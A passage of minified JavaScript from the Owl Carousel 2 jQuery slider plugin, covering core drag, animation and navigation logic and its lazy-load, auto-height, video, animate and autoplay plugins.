:eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in 